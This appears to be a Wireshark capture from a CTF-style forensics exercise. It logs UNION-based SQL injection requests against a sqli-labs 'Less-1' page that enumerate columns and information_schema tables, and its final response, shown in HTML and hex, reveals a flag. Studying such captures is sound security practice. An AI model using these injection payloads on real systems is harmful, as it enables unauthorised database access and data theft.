 http
No. Time Source Destination Protocol Length Info
46 20.234552 192.168.246.123 192.168.246.1 HTTP 773 HTTP/1.1 200 OK (text/html)
55 30.321239 192.168.246.1 192.168.246.123 HTTP 526 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201--+ HTTP/1.1
57 30.325045 192.168.246.123 192.168.246.1 HTTP 782 HTTP/1.1 200 OK (text/html)
59 33.584945 192.168.246.1 192.168.246.123 HTTP 528 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2--+ HTTP/1.1
61 33.587510 192.168.246.123 192.168.246.1 HTTP 781 HTTP/1.1 200 OK (text/html)
64 36.730519 192.168.246.1 192.168.246.123 HTTP 530 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3--+ HTTP/1.1
66 36.733234 192.168.246.123 192.168.246.1 HTTP 772 HTTP/1.1 200 OK (text/html)
68 40.011527 192.168.246.1 192.168.246.123 HTTP 532 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4--+ HTTP/1.1
70 40.014672 192.168.246.123 192.168.246.1 HTTP 781 HTTP/1.1 200 OK (text/html)
81 45.187286 192.168.246.1 192.168.246.123 HTTP 534 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,3,4,5--+ HTTP/1.1
83 45.190803 192.168.246.123 192.168.246.1 HTTP 782 HTTP/1.1 200 OK (text/html)
100 61.379906 192.168.246.1 192.168.246.123 HTTP 625 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%20%201,2,group_concat(table_name)%20from%20information_schema.tabl…
102 61.382687 192.168.246.123 192.168.246.1 HTTP 796 HTTP/1.1 200 OK (text/html)
119 79.092508 192.168.246.1 192.168.246.123 HTTP 622 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.column…
121 79.097095 192.168.246.123 192.168.246.1 HTTP 778 HTTP/1.1 200 OK (text/html)
132 94.223773 192.168.246.1 192.168.246.123 HTTP 565 GET /sql/Less-1/theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(th1sfI4g)%20from%20fl4g--+ HTTP/1.1
134 94.225898 192.168.246.123 192.168.246.1 HTTP 798 HTTP/1.1 200 OK (text/html)
<body bgcolor="#000000">\r\n
<div style=" margin-top:70px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dha
<font size="3" color="#FFFF00">\r\n
\r\n
\r\n
\n
\r\n
\r\n
\r\n
\r\n
\r\n
<font size='5' color= '#99FF00'>Your Login name:2<br>Your Password:flag{th1s_ls_tHe_sQI1_anSwer}</font></font> </div></br></br>
<img src="../images/Less-1.jpg" /></center>\r\n
</body>\r\n
</html>\r\n
\r\n
\r\n
\r\n
01a0 62 73 70 3b 26 6e 62 73 70 3b 26 6e 62 73 70 3b bsp;&nbs p;&nbsp;
01b0 3c 66 6f 6e 74 20 63 6f 6c 6f 72 3d 22 23 46 46 <font co lor="#FF
01c0 30 30 30 30 22 3e 20 44 68 61 6b 6b 61 6e 20 3c 0000"> D hakkan <
01d0 2f 66 6f 6e 74 3e 3c 62 72 3e 0d 0a 3c 66 6f 6e /font><b r>··<fon
01e0 74 20 73 69 7a 65 3d 22 33 22 20 63 6f 6c 6f 72 t size=" 3" color
01f0 3d 22 23 46 46 46 46 30 30 22 3e 0d 0a 0d 0a 0d ="#FFFF0 0">·····
0200 0a 0a 0d 0a 0d 0a 0d 0a 0d 0a 20 0d 0a 3c 66 6f ········ ·· ··<fo
0210 6e 74 20 73 69 7a 65 3d 27 35 27 20 63 6f 6c 6f nt size= '5' colo
0220 72 3d 20 27 23 39 39 46 46 30 30 27 3e 59 6f 75 r= '#99F F00'>You
0230 72 20 4c 6f 67 69 6e 20 6e 61 6d 65 3a 32 3c 62 r Login name:2<b
0240 72 3e 59 6f 75 72 20 50 61 73 73 77 6f 72 64 3a r>Your P assword:
0250 66 6c 61 67 7b 74 68 31 73 5f 6c 73 5f 74 48 65 flag{th1 s_ls_tHe
0260 5f 73 51 49 31 5f 61 6e 53 77 65 72 7d 3c 2f 66 _sQI1_an Swer}</f
0270 6f 6e 74 3e 3c 2f 66 6f 6e 74 3e 20 3c 2f 64 69 ont></fo nt> </di
0280 76 3e 3c 2f 62 72 3e 3c 2f 62 72 3e 3c 2f 62 72 v></br>< /br></br
0290 3e 3c 63 65 6e 74 65 72 3e 0d 0a 3c 69 6d 67 20 ><center >··<img
02a0 73 72 63 3d 22 2e 2e 2f 69 6d 61 67 65 73 2f 4c src="../ images/L
02b0 65 73 73 2d 31 2e 6a 70 67 22 20 2f 3e 3c 2f 63 ess-1.jp g" /></c
02c0 65 6e 74 65 72 3e 0d 0a 3c 2f 62 6f 64 79 3e 0d enter>·· </body>·
02d0 0a 3c 2f 68 74 6d 6c 3e 0d 0a 0d 0a 0d 0a 0d 0a ·</html> ········
02e0 0d 0a 0d 0a 20 0d 0a ···· ··
Frame (798 bytes) Uncompressed entity body (743 bytes)
Text item (text), 142 byte(s) 分组: 135 · 已显示: 28 (20.7%) 配置: Default